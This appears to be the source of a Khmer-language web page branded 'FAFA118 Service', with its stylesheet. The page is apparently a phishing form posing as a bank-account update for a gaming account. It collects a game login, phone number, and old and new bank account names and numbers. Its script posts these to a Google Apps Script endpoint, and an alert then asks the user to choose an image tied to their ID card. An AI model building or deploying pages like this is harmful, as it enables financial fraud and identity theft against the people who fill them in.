
<file: page2.html>
<title>FAFA118 Service</title>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/css/bootstrap.min.css" rel="stylesheet">
</head>
<link rel="stylesheet" href="style.css">
<body ​ style="background-image: url(00.jpg);background-repeat: no-repeat; background-size: cover;">
<div class="container text-center">
  <br>
  <h1 style="font-weight: bold; color: white;">សូមស្វាគមន៍មកកាន់FAFA118</h1>
  <div class="card mx-auto" style="width: 18rem;border-radius: 10px 50px;">
    <div class="card-body" style="background-image: url(00.jpg);border-radius: 10px 50px;">
      <form name="submit-to-google-sheet" style="padding: 0;border-radius: 15px;">
        <h5 style="font-weight: bold; color: white;">សូមបញ្ជូលកុងធនាគារចាស់:</h5>
        <div class="mb-3">
          <input name="Name Acc" type="text" class="form-control cg" placeholder="គណនីហ្គេម" required>
        </div>
        <div class="mb-3">
          <input name="Phone" type="tel" class="form-control cg" placeholder="លេខទូរស័ព្ទ" required>
        </div>
        <div class="mb-3">
          <input name="Old Bank" type="text" class="form-control cg" placeholder="កុងធនាគារចាស់" required>
        </div>
        <div class="mb-3">
          <input name="Bank ID" type="tel" class="form-control cg" placeholder="លេខកុងធនាគារចាស់" required>
        </div>
        <h5 style="font-weight: bold; color: white;">បញ្ជូលកុងធនាគារថ្មី:</h5>
        <div class="mb-3">
          <input name="New Bank" type="text" class="form-control cg" placeholder="ឈ្មោះកុងធនាគារថ្មី" required>
        </div>
        <div class="mb-3">
          <input name="New Bank ID" type="tel" class="form-control cg" placeholder="លេខកុងធនាគារថ្មី" required>
        </div>
        <button type="submit" class="form-control k1" onclick="myFunction()" style="  width: 200px;  height: 35px;margin: auto;">បញ្ជូន</button>
        <button type="button" class="form-control k1"  style="  width: 180px;  height: 35px;margin-top: 8px;display: flex;margin-left: 36;">
          <ul style="list-style: none;">
            <li style="text-decoration: none;">
              <a href="Endpage.html" style="font-size: 15px;">ជ្រើសរើសរូប</a>
            </li>
          </ul>
        </button>
      </form>
    </div>
  </div>
</div>
<script>
  const scriptURL = 'https://script.google.com/macros/s/AKfycbx6RLvczFYe7FDviCLt6b_-U-NiUWMsC26oKjGA3Io4J33KlegXoBJNQqWmhoMN33Dg/exec'; // Replace 'Your URL will be here' with the URL of your Google Apps Script
  const form = document.forms['submit-to-google-sheet'];
  form.addEventListener('submit', e => {
    e.preventDefault();
    fetch(scriptURL, { method: 'POST', body: new FormData(form) })
      .then(response => console.log('Success!', response))
      .catch(error => console.error('Error!', error.message));
  });
</script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.js"></script>
<script>
  function myFunction() {
    alert("បន្ទាប់ពីចុចប៊ូតុងបញ្ជូនរួចសូមចុចពាក្យថា(រូបភាព)ដើម្បីជ្រើសរើសរូបភាពណាដែលមានភ្ជាប់ជាមួយនៅអត្តសញ្ញាណបណ្ណ។ សូមចុចពាក្យថា(OK)ដើម្បីបន្ត​");
  }
  </script>
</body>
</html>
</file>
<file: style.css>
.cg{
  font-style: normal;
  font-weight: 500;
  color: rgb(255, 255, 255);
  background-color: rgba(0, 0, 0, 0.524);
}
.cg:hover{
  color: rgb(0, 0, 0);
  background-color: rgba(255, 255, 255, 0.708);
  box-shadow: 2px 2px 10px 1px rgb(0, 221, 255);
}
.k1{
font-weight: bold;
color: black;
  background-color: rgb(231, 231, 231);
}
.k1:hover{
  color: white;
  background-color: blue;
  box-shadow: 2px 2px 10px 1px rgb(0, 221, 255);
}
</file>
